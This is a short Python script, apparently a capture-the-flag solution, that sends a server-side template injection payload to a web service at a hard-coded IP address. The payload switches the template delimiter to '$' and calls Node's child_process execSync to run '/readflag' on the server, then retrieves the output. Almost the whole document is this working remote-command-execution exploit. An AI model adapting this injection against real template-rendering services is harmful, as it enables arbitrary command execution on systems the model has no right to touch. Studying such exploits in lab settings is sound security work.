 import requests
base = "http://168.119.235.41:9086"
tmpl = """Name4: <$= process.mainModule.require('child_process').execSync('/readflag') $>"""
r = requests.post(base + "/template", data={"tmpl": tmpl, "name": "joe"}, allow_redirects=False)
redirect = r.headers['location']
r = requests.get(base + redirect + "&delimiter=$")
print(r.text)